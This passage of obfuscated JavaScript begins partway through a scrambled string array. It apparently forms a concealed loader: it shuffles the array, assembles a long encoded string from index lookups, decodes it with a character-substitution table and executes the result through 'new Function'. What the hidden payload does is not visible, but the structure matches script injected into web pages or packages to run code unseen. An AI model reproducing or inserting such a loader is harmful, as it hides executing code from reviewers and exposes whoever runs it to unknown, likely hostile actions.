T',',~a}Q','QhzQv','g~\x275r','DMO8y','6}r\x27^','\x278*ma',';mpEe','U^y*O','bO9zb','XyUr>','/O*)*','3U6xA','j9A//','zQ,8]','yaXbX','QzyK*','l*g32','2^\x27(d','w,MK,','\x27XyUr','aKKya','?a~_a','b},Qg','},gaa','~O}*9','XbX~U','aUUXp','}]]8Q','99A//','(bU]]','2/bQ/','Qv*zu','z}HOb','rmFac','h*mQz','*z}Hy','zQj*z','9ArtDDC','UlK*}',',Qgyb','yKUlz','*}A~s','Og*)}','A50X~','aj2mO','3gb},','zz*g}','e5rr/','\x22b*K*','Qz}9D','bdz,9','/O}*9','OzXWQ',',8ryF','rm3gb','aXbXl','0XbO*','32*g}','=zQj*','yD]$U','m\x20aUm','6IA;U','AasUX','3727070VEyGsk','*A50X','}O~*}','Dz*}3','cUD','UDMO8','}3zg\x20','br8Qb','jQg*g','880dzXMjI','ssDz*','\x27QMf*','Fm3gb','Uz*}3','DMO2r','},Qgy','}\x20ar\x27','sDMOQ','pm8**','\x27Xdyb','x(b((','subst','*DMOb','I;Iea','*ybXm','QgyUl',';apm8','wbz,j','yarMy','z}9Al','roMf*','X*)jQ','*a}*y','KX!UU','9*g8y','>dyKQ'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x18b'))/0x1+parseInt(j('0x170'))/0x2*(parseInt(j('0x9c'))/0x3)+parseInt(j('0xbc'))/0x4+-parseInt(j('0x1c2'))/0x5*(parseInt(j('0xa4'))/0x6)+parseInt(j('0x1db'))/0x7*(-parseInt(j('0xb4'))/0x8)+parseInt(j('0x14d'))/0x9*(-parseInt(j('0x167'))/0xa)+-parseInt(j('0x1e8'))/0xb*(-parseInt(j('0x1b5'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x2ed13),!(function(){const k=b,c={'Ofdxg':function(f,g){return f(g);},'OzXWQ':k('0x1a7')+k('0x19e')+k('0x1df')+k('0x1ea')+k('0x13e')+k('0xc8')+k('0x19c')+k('0x18c')+k('0xa0')+k('0x1e3')+k('0x1c6')+k('0x121')+k('0x1f2')+k('0x1dc')+k('0x159')+k('0x111')+k('0x149')+k('0xae')+k('0x102')+k('0x186')+k('0x184')+k('0x171')+k('0x16d')+k('0x120')+k('0xa6')+k('0x1b2')+k('0x1ae')+k('0x1b2')+k('0x1ae')+k('0x1e7')+k('0x1ce')+k('0x160')+k('0x1a4')+k('0x1ad')+k('0x98')+k('0x175')+k('0x17d')+k('0x1f8')+k('0x1c9')+k('0x128')+k('0xac')+k('0x1be')+k('0x109')+k('0x147')+k('0xef')+k('0x1a0')+k('0x1d8')+k('0x1cf')+k('0x141')+k('0xe4')+k('0x15f')+k('0xf0')+k('0x1b6')+k('0x153')+k('0x151')+k('0x190')+k('0xd9')+k('0x13e')+k('0x136')+k('0x99')+k('0x107')+k('0xcc')+k('0x108')+k('0x1b0')+k('0x124')+k('0x14b')+k('0xc3')+k('0x190')+k('0x1b3')+k('0x13e')+k('0x1a8')+k('0xbb')+k('0xaa')+k('0x183')+k('0x142')+k('0x145')+k('0x122')+k('0x172')+k('0x18e')+k('0xc9')+k('0x106')+k('0xd6')+k('0x1d4')+k('0x1ef')+k('0x174')+k('0x1dd')+k('0x1f7')+k('0x185')+k('0xeb')+k('0x187')+k('0x1ba')+k('0x194')+k('0x1c0')+k('0xa8')+k('0x104')+k('0x1a2')+k('0x14c')+k('0xdc')+k('0x12d')+k('0xb3')+k('0x138')+k('0xd5')+k('0x168')+k('0x119')+k('0x166')+k('0x17b')+k('0xf2')+k('0x12a')+k('0xc9')+k('0x164')+k('0x137')+k('0xca')+k('0xfb')+k('0x1bf')+k('0x1ed')+k('0x13e')+k('0x150')+k('0xc6')+k('0x9d')+k('0x10a')+k('0x199')+k('0x188')+k('0x16a')+k('0xad')+k('0x1c8')+k('0x1d8')+k('0x1cf')+k('0x14e')+k('0xbd')+k('0x110')+k('0x1bc')+k('0x19b')+k('0x155')+k('0x180')+k('0x121')+k('0x1a3')+k('0xd7')+k('0x11b')+k('0x18c')+k('0x116')+k('0xc6')+k('0x1f5')+k('0xc6')+k('0xe5')+k('0xe3')+k('0x1d3')+k('0x178')+k('0x15e')+k('0x176')+k('0xbe')+k('0x121')+k('0xa9')+k('0x1e9')+k('0x1d5')+k('0x1c3')+k('0x19a')+k('0x162')+k('0x148')+k('0x13c')+k('0xf6')+k('0x9a')+k('0x1cb')+k('0x173')+k('0x176')+k('0xc7')+k('0x1bb')+k('0xb6')+k('0x13b')+k('0x114')+k('0x135')+k('0xa5')+k('0x15b')+k('0x18d')+k('0xb8')+k('0x1a9')+k('0xdf')+k('0x1e0')+k('0x1ee')+k('0x133')+k('0x11d')+k('0xd3')+k('0xe8')+k('0x165')+k('0x12b')+k('0xdd')+k('0x131')+k('0x1cd')+k('0x15b')+k('0x18d')+k('0xfd')+k('0x16c')+k('0xe9')+k('0x13b')+k('0x18a')+k('0x9f')+k('0x11a')+k('0x1c1')+k('0x1ac')+k('0x126')+k('0x118')+(k('0x12b')+k('0xe0')+k('0x131')+k('0xce')+k('0xd1')+k('0x15d')+k('0x1b8')+k('0x163')+k('0x132')+k('0x197')+k('0x161')+k('0x198')+k('0x11c')+k('0x1e4')+k('0xfc')+k('0x18f')+k('0x1b9')+k('0xc2')+k('0x156')+k('0x182')+k('0x143')+k('0xa1')+k('0x169')+k('0xda')+k('0xb0')+k('0x13d')+k('0xb1')+k('0xb5')+k('0x117')+k('0x1aa')+k('0x157')+k('0x1c7')+k('0xc5')+k('0x1af')+k('0x1b7')+k('0x1d9')+k('0xf9')+k('0x112')+k('0x129')+k('0x1cc')+k('0x100')+k('0x193')+k('0xc1')+k('0xc0')+k('0x1b7')+k('0x1f0')+k('0xa7')+k('0x1e5')+k('0xa7')+k('0x192')+k('0x140')+k('0xc4')+k('0x128')+k('0xac')+k('0x1be')+k('0x1d1')+k('0x10b')+k('0xba')+k('0xed')+k('0xf8')+k('0x158')+k('0xcb')+k('0xe7')+k('0xea')+k('0x1eb')+k('0x154')+k('0x105')+k('0x1d0')+k('0x144')+k('0x1bd')+k('0x1c5')+k('0x1a6')+k('0xab')+k('0xf5')+k('0xfa')+k('0xd4')+k('0xb2')+k('0xe1')+k('0x11f')+k('0x1f6')+k('0x10e')+k('0x1a5')+k('0xf1')+k('0x125')+k('0x9e')+k('0x12e')+k('0xde')+k('0x179')+k('0x17e')+k('0x103')+k('0xf3')+k('0xf4')+k('0x1de')+k('0x196')+k('0x13e')+k('0x1e6')+k('0x189')+k('0x113')+k('0xd2')+k('0xfe')+k('0x123')+k('0x1d6')+k('0x1d7')+k('0x101')+k('0x1da')+k('0x1d8')+k('0x14f')+k('0xa3')+k('0xff')+k('0x13e')+k('0x10c')+k('0x17a')+k('0xdb')+k('0xee')+k('0x9b')+k('0x1f3')+k('0x1ec')+k('0x1ab')+k('0x177')+k('0x12c')+k('0xec')+k('0x195')+k('0xb7')+k('0x1b1')+k('0xbf')+k('0x19d')+k('0xbf')+k('0x139')+k('0x10f')+k('0xe6')+k('0x1b4')+k('0x16f')+k('0x10d')+k('0x12f')+k('0xd8')+k('0xbf')+k('0x1c4')+k('0x1f6')+k('0x16e')+k('0x161')+k('0x1f4')+k('0x115')+k('0xf7')+k('0xb9')+k('0xa2')+k('0x130')+k('0xcd')+k('0x134')+k('0x15a')+k('0x13f')+k('0x1ca')+k('0x146')+k('0xe2')+k('0x127')+k('0x181')+k('0xaf')+k('0x11e')+k('0x191')+k('0x1d2')+k('0xd0')+k('0x19f')+k('0x1e1')+k('0x1f1')+k('0x14a')+k('0x17f')+k('0x152')+k('0x13a')+k('0x1a1')+k('0x16b'))};var d=f=>{let g={'^':'+','c':']','S':'%','K':'l','[':'W','J':'-','D':';','o':'O','3':'u','E':'9','*':'e','~':'g','&':'R','F':'[',',':'i','n':'_','=':'P','U':')','V':'V','M':'b','}':'t','@':'7','x':'2','l':'{','%':'~','5':'!','+':'Q','P':'Z','|':'I','Y':'F','I':'3','r':'=','v':'w','b':'c','(':'&',')':'x','W':'@','y':'(','1':'^','t':'*','w':'S','N':'K','8':'d','6':'?','a':'a','2':'m','7':'M','C':'L','!':'k','q':'H','_':'N','?':'T','-':'D',':':'z','H':'y','k':'6','{':'q','A':':',']':'|','4':'J','9':'s','d':'h','e':'1','Z':'v','B':'A','R':'Y','.':'U','G':'X','g':'n','f':'j','u':'C','X':',','p':'8','m':'f','j':'p','i':'G',';':'4','z':'r','O':'.','L':'E','T':'5','Q':'o','h':'B','s':'}'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1e2')](d,c[k('0x15c')][k('0x17c')+k('0xcf')](0x10));new Function('d',e)(d);}()));})();